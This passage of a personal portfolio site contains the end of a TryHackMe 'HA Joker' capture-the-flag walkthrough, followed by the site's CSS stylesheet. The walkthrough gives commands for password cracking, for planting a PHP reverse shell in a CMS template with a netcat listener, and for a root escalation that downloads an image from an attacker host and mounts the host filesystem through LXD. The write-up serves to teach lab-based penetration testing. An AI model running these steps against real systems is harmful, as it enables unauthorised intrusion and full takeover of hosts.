    <p>The important results were <code>robots.txt</code> and <code>backup.zip</code>. The archive was password-protected, so before trying anything noisy I tested the password already found for the Basic Auth login. It worked, which confirmed that the target was reusing credentials.</p>

    <p>Inside the archive was a SQL dump. It contained database export statements, including an administrator account and its password hash.</p>

    <h2>Cracking the Administrator Hash</h2>
    <p>I saved the hash to a separate file and worked on it offline with John the Ripper.</p>



    <div class="codeblock">
      <div class="bar"><span>crack.sh</span><span>john</span></div>
      <pre><code>john &lt;hash_file&gt; --wordlist=/usr/share/wordlists/rockyou.txt</code></pre>
    </div>

    <h2>Getting Remote Code Execution Through the CMS</h2>
    <p>The recovered password worked for the administrator account of the CMS running on port 8080. After logging in, I found a file manager with the usual Joomla-style template layout.</p>

    <figure class="article-figure">
      <img src="images/ha-joker-07.webp" alt="Editing the error.php template file through the CMS" loading="lazy" />
    </figure>

    <p>The file I used was:</p>
    <div class="codeblock">
      <div class="bar"><span>target-file</span><span>php</span></div>
      <pre><code>templates/beez3/error.php</code></pre>
    </div>

    <p>Because the file was already part of the template and could be edited from the CMS, it was a convenient place to put a PHP reverse shell. I used the PentestMonkey PHP reverse shell, changing its <code>IP</code> and <code>PORT</code> values to point to my machine.</p>

    <p>On my machine, I started a listener:</p>

    <figure class="article-figure">
      <img src="images/ha-joker-08.webp" alt="Netcat listener receiving the reverse shell" loading="lazy" />
    </figure>

    <div class="codeblock">
      <div class="bar"><span>listener.sh</span><span>netcat</span></div>
      <pre><code>nc -lvp 8080</code></pre>
    </div>

    <p>Then I requested the modified file to trigger the connection:</p>
    <div class="codeblock">
      <div class="bar"><span>trigger</span><span>http</span></div>
      <pre><code>http://&lt;target-ip&gt;:8080/templates/beez3/error.php?cmd=id</code></pre>
    </div>

    <h2>Stabilizing the Shell</h2>
    <p>The first shell was basic, so I started with a few situational-awareness checks.</p>

    <figure class="article-figure">
      <img src="images/ha-joker-09.webp" alt="Initial foothold enumeration as www-data" loading="lazy" />
    </figure>

    <div class="codeblock">
      <div class="bar"><span>shell-checks.sh</span><span>shell</span></div>
      <pre><code>id
whoami
pwd
ls</code></pre>
    </div>

    <p>After confirming the current user and working directory, I upgraded the raw netcat connection to an interactive TTY.</p>


    <div class="codeblock">
      <div class="bar"><span>tty.sh</span><span>shell</span></div>
      <pre><code>python3 -c 'import pty; pty.spawn("/bin/bash")'</code></pre>
    </div>

    <h2>Privilege Escalation Through LXD</h2>
    <p>While checking the account and its group memberships, I found that the user belonged to the <code>lxd</code> group. That is a serious misconfiguration: a member can create a privileged container and mount the host filesystem inside it.</p>

    <p>I built a small Alpine image on the attacker machine using the community builder:</p>
    <div class="codeblock">
      <div class="bar"><span>build-image.sh</span><span>alpine</span></div>
      <pre><code>git clone https://github.com/saghul/lxd-alpine-builder.git
cd lxd-alpine-builder
./build-alpine</code></pre>
    </div>

    <p>When initializing LXD, the storage backend needs to be set to <code>dir</code> for this approach to work reliably. I then served the resulting archive over HTTP:</p>



    <div class="codeblock">
      <div class="bar"><span>serve-image.sh</span><span>http</span></div>
      <pre><code>sudo python3 -m http.server 80</code></pre>
    </div>



    <p>From the target shell, I downloaded the image and created a privileged container with the host root mounted at <code>/mnt/root</code>.</p>

    <div class="codeblock">
      <div class="bar"><span>lxd-root.sh</span><span>privilege-escalation</span></div>
      <pre><code>cd /tmp
wget http://&lt;attacker-ip&gt;:80/alpine-v3.12-x86_64-20200923_0009.tar.gz
lxc image import ./alpine-v3.12-x86_64-20200923_0009.tar.gz --alias myimage
lxc init myimage ignite -c security.privileged=true
lxc config device add ignite mydevice disk source=/ path=/mnt/root recursive=true
lxc start ignite
lxc exec ignite /bin/sh</code></pre>
    </div>

    <h2>Final Flag</h2>
    <p>Once inside the container, I could browse the mounted host filesystem. The root directory was available at <code>/mnt/root/root/</code>, where <code>final.txt</code> confirmed that the privilege-escalation path had worked.</p>

    <h2>Takeaways</h2>
    <p>This room is a good reminder that an attack chain is often built from several small mistakes rather than one dramatic vulnerability. An exposed username, reused credentials, an editable CMS file, and membership in a privileged group were enough to move from unauthenticated web access to full control of the host.</p>

    <p>If you want to practice the same chain, try <a href="https://tryhackme.com/room/jokerctf" target="_blank" rel="noopener noreferrer">HA Joker on TryHackMe</a> before reading the walkthrough.</p>
  </main>

  <footer class="footer">
    <div class="container">
      <div class="footer-bottom" style="border-top:none;padding-top:0">
        <p>© 2026 Mohamed Yassine Bougamra · <a href="../index.html" style="color:var(--green)">← Back to Portfolio</a></p>
        <p class="footer-ascii">/* stay paranoid, stay safe */</p>
      </div>
    </div>
  </footer>

  <style>
    .article-figure {
      margin: 0 0 1.5rem 0;
      background: var(--surface);
      border: 1px solid var(--border);
      border-radius: 4px;
      padding: 0.8rem;
    }
    .article-figure img {
      display: block;
      width: 100%;
      max-width: 1100px;
      height: auto;
      border-radius: 3px;
      margin: 0 auto;
    }
  </style>
</body>
</html>
</file>
<file: css/style.css>
/* ============================================
  0xb0ug44 Portfolio — Main Stylesheet
   Dark hacker aesthetic · Orbitron + Share Tech Mono
   ============================================ */

:root {
  --bg-0: #030508;
  --bg-1: #080c12;
  --bg-2: #0d1520;
  --bg-3: #111d2c;
  --surface: #0a1220;
  --surface-2: #0f1a28;

  --green: #ff3d57;
  --green-dim: #cc3046;
  --green-glow: rgba(255, 61, 87, 0.15);
  --cyan: #00e5ff;
  --cyan-dim: #00b4cc;
  --red: #ff3d57;
  --yellow: #ffcc00;
  --purple: #7b5ea7;

  --text-primary: #e0eaf8;
  --text-secondary: #7a9ab5;
  --text-muted: #3d5a7a;

  --border: rgba(255, 61, 87, 0.12);
  --border-bright: rgba(255, 61, 87, 0.35);

  --font-mono: 'Share Tech Mono', 'Courier New', monospace;
  --font-display: 'Orbitron', sans-serif;
  --font-body: 'Rajdhani', sans-serif;

  --radius: 4px;
  --transition: 0.25s ease;
}

*, *::before, *::after { box-sizing: border-box; margin: 0; padding: 0; }

html { scroll-behavior: smooth; font-size: 16px; }

body {
  background: var(--bg-0);
  color: var(--text-primary);
  font-family: var(--font-body);
  font-size: 1.05rem;
  line-height: 1.7;
  overflow-x: hidden;
}

::selection { background: var(--green-glow); color: var(--green); }

/* Scrollbar */
::-webkit-scrollbar { width: 6px; }
::-webkit-scrollbar-track { background: var(--bg-1); }
::-webkit-scrollbar-thumb { background: var(--green-dim); border-radius: 3px; }

/* Scanlines */
.scanlines {
  position: fixed;
  inset: 0;
  background: repeating-linear-gradient(
    0deg,
    transparent,
    transparent 2px,
    rgba(0,0,0,0.03) 2px,
    rgba(0,0,0,0.03) 4px
  );
  pointer-events: none;
  z-index: 9999;
}

/* Particle canvas */
#particles {
  position: fixed;
  inset: 0;
  pointer-events: none;
  z-index: 0;
  opacity: 0.4;
}

/* ============ NAV ============ */
.nav {
  position: fixed;
  top: 0;
  left: 0;
  right: 0;
  z-index: 1000;
  display: flex;
  align-items: center;
  justify-content: space-between;
  padding: 1rem 2rem;
  background: rgba(3, 5, 8, 0.85);
  backdrop-filter: blur(12px);
  border-bottom: 1px solid var(--border);
  transition: var(--transition);
}

.nav.scrolled { border-bottom-color: var(--border-bright); }

.nav-logo {
  font-family: var(--font-display);
  font-size: 1.2rem;
  font-weight: 700;
  color: var(--green);
  letter-spacing: 2px;
  text-decoration: none;
}

.nav-logo-bracket { color: var(--text-muted); }
.nav-logo-text { color: var(--green); }

.nav-cursor {
  display: inline-block;
  animation: blink 1s step-end infinite;
  color: var(--green);
}

.nav-links {
  display: flex;
  gap: 2rem;
  list-style: none;
}

.nav-link {
  color: var(--text-secondary);
  text-decoration: none;
  font-family: var(--font-mono);
  font-size: 0.8rem;
  letter-spacing: 1px;
  transition: color var(--transition);
  position: relative;
}

.nav-link::after {
  content: '';
  position: absolute;
  bottom: -4px;
  left: 0;
  width: 0;
  height: 1px;
  background: var(--green);
  transition: width var(--transition);
}

.nav-link:hover { color: var(--green); }
.nav-link:hover::after { width: 100%; }

.nav-num { color: var(--green); margin-right: 4px; font-size: 0.7rem; }

.nav-toggle {
  display: none;
  flex-direction: column;
  gap: 5px;
  background: none;
  border: none;
  cursor: pointer;
  padding: 4px;
}
.nav-toggle span {
  width: 24px;
  height: 2px;
  background: var(--green);
  transition: var(--transition);
}

/* ============ HERO ============ */
.hero {
  position: relative;
  min-height: 100vh;
  display: flex;
  align-items: center;
  padding: 8rem 2rem 4rem;
  overflow: hidden;
}

.hero-grid {
  position: absolute;
  inset: 0;
  background-image:
    linear-gradient(rgba(255,61,87,0.04) 1px, transparent 1px),
    linear-gradient(90deg, rgba(255,61,87,0.04) 1px, transparent 1px);
  background-size: 50px 50px;
  mask-image: radial-gradient(ellipse 80% 80% at 50% 50%, black, transparent);
}

.hero-content {
  position: relative;
  z-index: 2;
  max-width: 700px;
}

.hero-badge {
  display: inline-flex;
  align-items: center;
  gap: 0.5rem;
  background: rgba(255, 61, 87, 0.08);
  border: 1px solid var(--border-bright);
  border-radius: 100px;
  padding: 0.3rem 1rem;
  font-family: var(--font-mono);
  font-size: 0.75rem;
  color: var(--green);
  margin-bottom: 2rem;
}

.badge-dot {
  width: 6px;
  height: 6px;
  border-radius: 50%;
  background: var(--green);
  box-shadow: 0 0 8px var(--green);
  animation: pulse 2s ease-in-out infinite;
}

.hero-terminal {
  background: var(--surface);
  border: 1px solid var(--border);
  border-radius: var(--radius);
  margin-bottom: 2rem;
  font-family: var(--font-mono);
  font-size: 0.85rem;
  overflow: hidden;
  box-shadow: 0 0 40px rgba(255,61,87,0.05), 0 20px 60px rgba(0,0,0,0.5);
}

.hero-title {
  margin-bottom: 1.2rem;
}

.hero-title-sm {
  display: block;
  font-family: var(--font-mono);
  font-size: 0.85rem;
  color: var(--green);
  letter-spacing: 3px;
  text-transform: uppercase;
  margin-bottom: 0.5rem;
}

.hero-name {
  display: block;
  font-family: var(--font-display);
  font-size: clamp(2.5rem, 6vw, 4rem);
  font-weight: 900;
  color: var(--text-primary);
  letter-spacing: 3px;
  line-height: 1;
}

/* Glitch effect */
.glitch {
  position: relative;
}
.glitch::before,
.glitch::after {
  content: attr(data-text);
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}
.glitch::before {
  color: var(--cyan);
  animation: glitch1 3s infinite;
  clip-path: polygon(0 0, 100% 0, 100% 45%, 0 45%);
  transform: translateX(-2px);
}
.glitch::after {
  color: var(--red);
  animation: glitch2 3s infinite;
  clip-path: polygon(0 55%, 100% 55%, 100% 100%, 0 100%);
  transform: translateX(2px);
}

.hero-desc {
  font-size: 1.15rem;
  color: var(--red);
  margin-bottom: 2rem;
  font-weight: 300;
  letter-spacing: 0.5px;
}

.hero-cta {
  display: flex;
  gap: 1rem;
  margin-bottom: 3rem;
  flex-wrap: wrap;
}

.hero-stats {
  display: flex;
  align-items: center;
  gap: 0;
}

.stat {
  text-align: center;
  padding: 0 2rem;
}
.stat:first-child { padding-left: 0; }

.stat-num {
  display: block;
  font-family: var(--font-display);
  font-size: 2rem;
  font-weight: 700;
  color: var(--green);
  text-shadow: 0 0 20px var(--green-glow);
}

.stat-label {
  display: block;
  font-family: var(--font-mono);
  font-size: 0.7rem;
  color: var(--text-muted);
  letter-spacing: 1px;
  text-transform: uppercase;
}

.stat-divider {
  width: 1px;
  height: 40px;
  background: var(--border);
}

.hero-visual {
  position: absolute;
  right: -5%;
  top: 50%;
  transform: translateY(-50%);
  width: 500px;
  height: 500px;
  pointer-events: none;
  z-index: 1;
}

.hex-ring {
  position: absolute;
  border-radius: 50%;
  border: 1px solid;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  animation: spin linear infinite;
}
.hex-ring.ring-1 {
  width: 300px; height: 300px;
  border-color: rgba(255,61,87,0.15);
  animation-duration: 20s;
}
.hex-ring.ring-2 {
  width: 200px; height: 200px;
  border-color: rgba(0,229,255,0.1);
  animation-duration: 15s;
  animation-direction: reverse;
  border-style: dashed;
}
.hex-ring.ring-3 {
  width: 400px; height: 400px;
  border-color: rgba(255,61,87,0.06);
  animation-duration: 30s;
}

.hex-core {
  position: absolute;
  top: 50%; left: 50%;
  transform: translate(-50%, -50%);
  animation: float 6s ease-in-out infinite;
}

.hero-photo {
  display: block;
  width: 220px;
  height: 220px;
  object-fit: cover;
  border: 2px solid var(--green);
  border-radius: 50%;
  box-shadow:
    0 0 25px var(--green),
    0 0 60px rgba(255, 61, 87, 0.3);
}

/* ============ BUTTONS ============ */
.btn {
  display: inline-flex;
  align-items: center;
  gap: 0.5rem;
  padding: 0.75rem 1.75rem;
  font-family: var(--font-mono);
  font-size: 0.85rem;
  letter-spacing: 1px;
  text-decoration: none;
  border-radius: var(--radius);
  transition: all var(--transition);
  cursor: pointer;
  border: none;
}

.btn-primary {
  background: var(--green);
  color: var(--bg-0);
  font-weight: 700;
  box-shadow: 0 0 20px rgba(255,61,87,0.3);
}
.btn-primary:hover {
  background: #fff;
  box-shadow: 0 0 30px rgba(255,61,87,0.5);
  transform: translateY(-2px);
}

.btn-ghost {
  background: transparent;
  color: var(--green);
  border: 1px solid var(--border-bright);
}
.btn-ghost:hover {
  background: var(--green-glow);
  border-color: var(--green);
  transform: translateY(-2px);
}

.btn-full { width: 100%; justify-content: center; }
.btn-icon { font-size: 0.7rem; }

/* ============ SECTIONS ============ */
.section {
  position: relative;
  padding: 6rem 0;
  z-index: 2;
}
.section-dark { background: var(--bg-1); }

.container {
  max-width: 1200px;
  margin: 0 auto;
  padding: 0 2rem;
}

.section-header {
  display: flex;
  align-items: center;
  gap: 1.5rem;
  margin-bottom: 3.5rem;
}

.section-num {
  font-family: var(--font-display);
  font-size: 0.75rem;
  color: var(--green);
  letter-spacing: 3px;
  opacity: 0.6;
}

.section-title {
  font-family: var(--font-display);
  font-size: clamp(1.5rem, 3vw, 2rem);
  font-weight: 700;
  letter-spacing: 2px;
  white-space: nowrap;
}

.section-title .accent { color: var(--green); }

.section-line {
  flex: 1;
  height: 1px;
  background: linear-gradient(90deg, var(--border-bright), transparent);
}

/* ============ ABOUT ============ */
.about-grid {
  display: grid;
  grid-template-columns: 1fr 1fr;
  gap: 4rem;
  align-items: start;
}

.about-lead {
  font-size: 1.3rem;
  color: var(--text-primary);
  margin-bottom: 1.2rem;
  font-weight: 600;
  line-height: 1.5;
}

.about-text p {
  color: var(--text-secondary);
  margin-bottom: 1rem;
}

.skill-tags {
  display: flex;
  flex-wrap: wrap;
  gap: 0.5rem;
  margin-top: 1.5rem;
}

.tag {
  padding: 0.3rem 0.8rem;
  background: rgba(255,61,87,0.06);
  border: 1px solid var(--border);
  border-radius: var(--radius);
  font-family: var(--font-mono);
  font-size: 0.75rem;
  color: var(--green-dim);
  transition: all var(--transition);
}
.tag:hover {
  border-color: var(--green);
  background: var(--green-glow);
  color: var(--green);
}

/* ============ TERMINAL ============ */
.terminal-bar {
  display: flex;
  align-items: center;
  gap: 6px;
  padding: 0.6rem 1rem;
  background: var(--bg-2);
  border-bottom: 1px solid var(--border);
}

.dot {
  width: 10px; height: 10px;
  border-radius: 50%;
  flex-shrink: 0;
}
.dot.red { background: #ff5f57; }
.dot.yellow { background: #4da3ff; }
.dot.green { background: #8b5cf6; box-shadow: 0 0 6px rgba(139, 92, 246, 0.65); }

.terminal-title {
  margin-left: auto;
  font-family: var(--font-mono);
  font-size: 0.7rem;
  color: var(--text-muted);
}

.terminal-body {
  padding: 1.25rem 1.5rem;
  font-family: var(--font-mono);
  font-size: 0.82rem;
  line-height: 1.9;
  min-height: 100px;
}

.terminal-line { display: block; }

.prompt { color: var(--green); margin-right: 0.5rem; }
.cmd { color: var(--text-primary); }
.output { color: var(--cyan); padding-left: 1rem; }

.blink-cursor { animation: blink 1s step-end infinite; }

/* Code blocks */
.code-block pre {
  white-space: pre;
  overflow-x: auto;
}

code {
  font-family: var(--font-mono);
  font-size: 0.82rem;
  line-height: 1.8;
}

.json-key { color: var(--cyan); }
.json-str { color: var(--green); }
.json-num { color: #ffaa44; }
.json-brace { color: var(--text-muted); }

/* ============ PROJECTS ============ */
.projects-filter {
  display: flex;
  gap: 0.5rem;
  margin-bottom: 2.5rem;
  flex-wrap: wrap;
}

.filter-btn {
  padding: 0.4rem 1.2rem;
  background: transparent;
  border: 1px solid var(--border);
  border-radius: 100px;
  font-family: var(--font-mono);
  font-size: 0.75rem;
  color: var(--text-muted);
  cursor: pointer;
  transition: all var(--transition);
  letter-spacing: 1px;
}

.filter-btn:hover,
.filter-btn.active {
  border-color: var(--green);
  color: var(--green);
  background: var(--green-glow);
}

.projects-grid {
  display: grid;
  grid-template-columns: repeat(auto-fill, minmax(340px, 1fr));
  gap: 1.5rem;
}

.project-card {
  position: relative;
  background: var(--surface);
  border: 1px solid var(--border);
  border-radius: var(--radius);
  padding: 1.5rem;
  transition: all 0.3s ease;
  overflow: hidden;
}

.project-card::before {
  content: '';
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  height: 2px;
  background: linear-gradient(90deg, var(--green), var(--cyan));
  transform: scaleX(0);
  transition: transform 0.3s ease;
  transform-origin: left;
}

.project-card:hover {
  border-color: var(--border-bright);
  transform: translateY(-4px);
  box-shadow: 0 20px 40px rgba(0,0,0,0.4), 0 0 20px rgba(255,61,87,0.05);
}

.project-card:hover::before { transform: scaleX(1); }

.project-card.featured {
  border-color: rgba(255,61,87,0.25);
  background: rgba(255,61,87,0.03);
}

.project-badge {
  position: absolute;
  top: 1rem; right: 1rem;
  background: var(--green);
  color: var(--bg-0);
  font-family: var(--font-mono);
  font-size: 0.65rem;
  font-weight: 700;
  padding: 0.2rem 0.6rem;
  border-radius: 100px;
  letter-spacing: 1px;
  text-transform: uppercase;
}

.project-card-header {
  display: flex;
  justify-content: space-between;
  align-items: center;
  margin-bottom: 1rem;
}

.project-category {
  font-family: var(--font-mono);
  font-size: 0.7rem;
  color: var(--green);
  letter-spacing: 2px;
  text-transform: uppercase;
}

.project-links { display: flex; gap: 0.5rem; }

.project-link {
  width: 28px; height: 28px;
  display: flex; align-items: center; justify-content: center;
  background: rgba(255,255,255,0.05);
  border: 1px solid var(--border);
  border-radius: var(--radius);
  color: var(--text-muted);
  text-decoration: none;
  font-size: 0.85rem;
  transition: all var(--transition);
}
.project-link:hover {
  color: var(--green);
  border-color: var(--green);
}

.project-card-footer {
  display: flex;
  justify-content: flex-end;
  margin-top: 1rem;
}

.project-link svg {
  width: 16px;
  height: 16px;
}

.project-icon {
  font-size: 2rem;
  margin-bottom: 0.75rem;
  filter: grayscale(0.3);
}

.project-title {
  font-family: var(--font-display);
  font-size: 1rem;
  font-weight: 700;
  letter-spacing: 1px;
  color: var(--text-primary);
  margin-bottom: 0.75rem;
}

.project-desc {
  font-size: 0.9rem;
  color: var(--text-secondary);
  margin-bottom: 1rem;
  line-height: 1.6;
}

.project-code {
  background: var(--bg-0);
  border: 1px solid var(--border);
  border-radius: var(--radius);
  padding: 0.75rem 1rem;
  margin-bottom: 1rem;
  overflow-x: auto;
}

.project-code code { font-size: 0.75rem; }

.project-image {
  background: var(--bg-0);
  border: 1px solid var(--border);
  border-radius: var(--radius);
  margin-bottom: 1rem;
  overflow: hidden;
}

.project-image img {
  display: block;
  width: 100%;
  height: auto;
}

.project-tags {
  display: flex;
  gap: 0.4rem;
  flex-wrap: wrap;
  margin-bottom: 1rem;
}

.ptag {
  padding: 0.2rem 0.6rem;
  background: rgba(0,229,255,0.06);
  border: 1px solid rgba(0,229,255,0.15);
  border-radius: var(--radius);
  font-family: var(--font-mono);
  font-size: 0.68rem;
  color: var(--cyan-dim);
}

.project-meta {
  display: flex;
  gap: 1rem;
  font-family: var(--font-mono);
  font-size: 0.75rem;
  color: var(--text-muted);
  padding-top: 1rem;
  border-top: 1px solid var(--border);
}

/* Code syntax */
.kw { color: #cc99ff; }
.str { color: var(--green); }
.cmt { color: var(--text-muted); font-style: italic; }
.num { color: #ffaa44; }

/* ============ CERTIFICATIONS ============ */
.certs-grid {
  display: grid;
  grid-template-columns: repeat(auto-fill, minmax(320px, 1fr));
  gap: 1rem;
  margin-bottom: 3rem;
}

.cert-card {
  display: flex;
  align-items: center;
  gap: 1.25rem;
  background: var(--surface);
  border: 1px solid var(--border);
  border-radius: var(--radius);
  padding: 1.25rem 1.5rem;
  transition: all var(--transition);
}

.cert-card:hover {
  border-color: var(--border-bright);
  transform: translateX(4px);
}

.cert-logo {
  width: 72px;
  height: 72px;
  border-radius: var(--radius);
  display: flex;
  align-items: center;
  justify-content: center;
  background: rgba(255, 61, 87, 0.05);
  border: 1px solid var(--border);
  overflow: hidden;
  flex-shrink: 0;
}

.cert-logo img {
  width: 100%;
  height: 100%;
  object-fit: contain;
  display: block;
}

.cert-info { flex: 1; }
.cert-info h3 {
  font-size: 0.9rem;
  font-weight: 600;
  color: var(--text-primary);
  margin-bottom: 0.2rem;
  line-height: 1.3;
}
.cert-issuer {
  font-family: var(--font-mono);
  font-size: 0.72rem;
  color: var(--text-muted);
}
.cert-year {
  font-family: var(--font-mono);
  font-size: 0.7rem;
  color: var(--green);
  margin-top: 0.2rem;
}

.cert-badge {
  font-family: var(--font-mono);
  font-size: 0.68rem;
  padding: 0.2rem 0.6rem;
  border-radius: 100px;
  white-space: nowrap;
}
.cert-badge.verified {
  background: rgba(255,61,87,0.08);
  color: var(--green);
  border: 1px solid var(--border-bright);
  text-decoration: none;
  transition: var(--transition);
}
.cert-badge.verified:hover,
.cert-badge.verified:focus-visible {
  background: var(--green-glow);
  color: var(--text-primary);
}

/* Platform ranks */
.platform-ranks {
  display: grid;
  grid-template-columns: 1fr 1fr;
  gap: 1.5rem;
}

.rank-card {
  background: var(--surface);
  border: 1px solid var(--border);
  border-radius: var(--radius);
  padding: 1.5rem;
}

.rank-header {
  display: flex;
  justify-content: space-between;
  align-items: center;
  margin-bottom: 1rem;
}

.rank-platform {
  font-family: var(--font-display);
  font-size: 0.85rem;
  font-weight: 700;
  letter-spacing: 1px;
}
.rank-platform.htb { color: var(--green); }
.rank-platform.thm { color: var(--red); }

.rank-title {
  font-family: var(--font-mono);
  font-size: 0.75rem;
  color: var(--text-secondary);
}

.rank-bar-wrap {
  display: flex;
  align-items: center;
  gap: 1rem;
  margin-bottom: 0.5rem;
}

.rank-bar {
  flex: 1;
  height: 6px;
  background: var(--bg-2);
  border-radius: 3px;
  overflow: hidden;
}

.rank-fill {
  height: 100%;
  width: var(--fill);
  background: linear-gradient(90deg, var(--green), var(--cyan));
  border-radius: 3px;
  box-shadow: 0 0 10px rgba(255,61,87,0.4);
}

.rank-pct {
  font-family: var(--font-mono);
  font-size: 0.8rem;
  color: var(--green);
  min-width: 36px;
  text-align: right;
}

.rank-sub {
  font-family: var(--font-mono);
  font-size: 0.72rem;
  color: var(--text-muted);
}

/* ============ BLOG ============ */
.blog-grid {
  display: grid;
  grid-template-columns: repeat(2, 1fr);
  gap: 1.5rem;
  margin-bottom: 2rem;
}

.blog-card {
  background: var(--surface);
  border: 1px solid var(--border);
  border-radius: var(--radius);
  padding: 1.75rem;
  transition: all 0.3s ease;
  display: flex;
  flex-direction: column;
}

.blog-card:hover {
  border-color: var(--border-bright);
  box-shadow: 0 10px 30px rgba(0,0,0,0.3);
  transform: translateY(-3px);
}

.blog-card.featured-post {
  grid-column: span 2;
  border-color: rgba(255,61,87,0.2);
}

.blog-meta {
  display: flex;
  align-items: center;
  gap: 1rem;
  margin-bottom: 1rem;
  font-family: var(--font-mono);
  font-size: 0.72rem;
}

.blog-category {
  padding: 0.2rem 0.6rem;
  border-radius: 100px;
  font-size: 0.68rem;
  font-weight: 700;
  letter-spacing: 1px;
  text-transform: uppercase;
}
.cat-net { background: rgba(0,229,255,0.1); color: var(--cyan); border: 1px solid rgba(0,229,255,0.2); }
.cat-web { background: rgba(255,61,87,0.1); color: var(--red); border: 1px solid rgba(255,61,87,0.2); }
.cat-ad  { background: rgba(123,94,167,0.1); color: var(--purple); border: 1px solid rgba(123,94,167,0.25); }
.cat-rev { background: rgba(255,204,0,0.08); color: var(--yellow); border: 1px solid rgba(255,204,0,0.2); }

.blog-date,
.blog-read { color: var(--text-muted); }

.blog-title {
  font-family: var(--font-body);
  font-size: 1.15rem;
  font-weight: 600;
  color: var(--text-primary);
  margin-bottom: 0.75rem;
  line-height: 1.4;
  letter-spacing: 0.3px;
}

.blog-excerpt {
  font-size: 0.9rem;
  color: var(--text-secondary);
  line-height: 1.7;
  margin-bottom: 1rem;
}

.blog-code-snippet {
  background: var(--bg-0);
  border: 1px solid var(--border);
  border-radius: var(--radius);
  padding: 0.75rem 1rem;
  margin-bottom: 1rem;
  overflow-x: auto;
  flex-shrink: 0;
}

.blog-footer {
  display: flex;
  justify-content: space-between;
  align-items: center;
  margin-top: auto;
  padding-top: 1rem;
  border-top: 1px solid var(--border);
}

.blog-tags-row { display: flex; gap: 0.4rem; flex-wrap: wrap; }

.btag {
  padding: 0.15rem 0.5rem;
  background: var(--bg-2);
  border: 1px solid var(--border);
  border-radius: var(--radius);
  font-family: var(--font-mono);
  font-size: 0.65rem;
  color: var(--text-muted);
}

.read-more {
  font-family: var(--font-mono);
  font-size: 0.78rem;
  color: var(--green);
  text-decoration: none;
  white-space: nowrap;
  transition: var(--transition);
}
.read-more:hover { text-shadow: 0 0 10px var(--green); }

.blog-cta { text-align: center; }

/* ============ CONTACT ============ */
.contact-grid {
  display: grid;
  grid-template-columns: 1fr 1fr;
  gap: 4rem;
  align-items: start;
}

.contact-lead {
  font-size: 1.1rem;
  color: var(--text-secondary);
  margin-bottom: 2rem;
  line-height: 1.7;
}

.contact-channels {
  display: flex;
  flex-direction: column;
  gap: 1rem;
  margin-bottom: 2rem;
}

.channel {
  display: flex;
  align-items: center;
  gap: 1rem;
  padding: 0.75rem 1rem;
  background: var(--surface);
  border: 1px solid var(--border);
  border-radius: var(--radius);
  text-decoration: none;
  transition: all var(--transition);
}
.channel:hover {
  border-color: var(--border-bright);
  background: rgba(255,61,87,0.04);
  transform: translateX(4px);
}

.channel-icon {
  display: flex;
  flex-shrink: 0;
  color: var(--green);
}

.channel-icon svg {
  width: 1.2rem;
  height: 1.2rem;
}

.channel-label {
  display: block;
  font-family: var(--font-mono);
  font-size: 0.68rem;
  color: var(--text-muted);
  text-transform: uppercase;
  letter-spacing: 1px;
}
.channel-value {
  display: block;
  font-family: var(--font-mono);
  font-size: 0.85rem;
  color: var(--green);
}

.pgp-block {
  background: var(--surface);
  border: 1px solid var(--border);
  border-radius: var(--radius);
  padding: 1rem;
}
.pgp-label {
  display: block;
  font-family: var(--font-mono);
  font-size: 0.68rem;
  color: var(--text-muted);
  text-transform: uppercase;
  letter-spacing: 1px;
  margin-bottom: 0.5rem;
}
.pgp-key {
  font-family: var(--font-mono);
  font-size: 0.72rem;
  color: var(--cyan-dim);
  word-break: break-all;
  line-height: 1.6;
}

/* Contact form */
.contact-form {
  background: var(--surface);
  border: 1px solid var(--border);
  border-radius: var(--radius);
  padding: 2rem;
}

.form-group {
  margin-bottom: 1.25rem;
}

.form-group label {
  display: block;
  font-family: var(--font-mono);
  font-size: 0.75rem;
  color: var(--text-muted);
  text-transform: uppercase;
  letter-spacing: 1px;
  margin-bottom: 0.5rem;
}

.form-group input,
.form-group textarea,
.form-group select {
  width: 100%;
  background: var(--bg-1);
  border: 1px solid var(--border);
  border-radius: var(--radius);
  padding: 0.75rem 1rem;
  font-family: var(--font-mono);
  font-size: 0.85rem;
  color: var(--text-primary);
  transition: border-color var(--transition);
  outline: none;
  resize: vertical;
}

.form-group input:focus,
.form-group textarea:focus,
.form-group select:focus {
  border-color: var(--green);
  box-shadow: 0 0 0 2px var(--green-glow);
}

.form-group select option { background: var(--bg-1); }

.form-note {
  text-align: center;
  font-family: var(--font-mono);
  font-size: 0.7rem;
  color: var(--text-muted);
  margin-top: 1rem;
}

/* ============ FOOTER ============ */
.footer {
  position: relative;
  background: var(--bg-0);
  border-top: 1px solid var(--border);
  padding: 3rem 0 2rem;
  z-index: 2;
}

.footer-grid {
  display: grid;
  grid-template-columns: 2fr 1fr 1fr;
  gap: 3rem;
  margin-bottom: 2rem;
}

.footer-logo {
  font-family: var(--font-display);
  font-size: 1.2rem;
  color: var(--green);
  letter-spacing: 2px;
  display: block;
  margin-bottom: 0.75rem;
}

.footer-brand p {
  font-size: 0.85rem;
  color: var(--text-muted);
}

.footer-links h4 {
  font-family: var(--font-mono);
  font-size: 0.72rem;
  color: var(--text-muted);
  text-transform: uppercase;
  letter-spacing: 2px;
  margin-bottom: 1rem;
}

.footer-links ul { list-style: none; }
.footer-links ul li { margin-bottom: 0.5rem; }
.footer-links ul li a {
  font-family: var(--font-mono);
  font-size: 0.82rem;
  color: var(--text-secondary);
  text-decoration: none;
  transition: color var(--transition);
}
.footer-links ul li a:hover { color: var(--green); }

.footer-bottom {
  display: flex;
  justify-content: space-between;
  align-items: center;
  padding-top: 1.5rem;
  border-top: 1px solid var(--border);
  font-family: var(--font-mono);
  font-size: 0.72rem;
  color: var(--text-muted);
  flex-wrap: wrap;
  gap: 0.5rem;
}

.footer-ascii { color: var(--green-dim); font-style: italic; }

/* ============ ANIMATIONS ============ */
@keyframes blink {
  0%, 100% { opacity: 1; }
  50% { opacity: 0; }
}

@keyframes pulse {
  0%, 100% { box-shadow: 0 0 4px var(--green); }
  50% { box-shadow: 0 0 12px var(--green), 0 0 20px rgba(255,61,87,0.4); }
}

@keyframes spin {
  from { transform: translate(-50%, -50%) rotate(0deg); }
  to { transform: translate(-50%, -50%) rotate(360deg); }
}

@keyframes float {
  0%, 100% { transform: translate(-50%, -50%) translateY(0); }
  50% { transform: translate(-50%, -50%) translateY(-15px); }
}

@keyframes glitch1 {
  0%, 95%, 100% { opacity: 0; transform: translateX(-2px); }
  96% { opacity: 0.6; transform: translateX(-6px) skewX(-5deg); }
  97% { opacity: 0; }
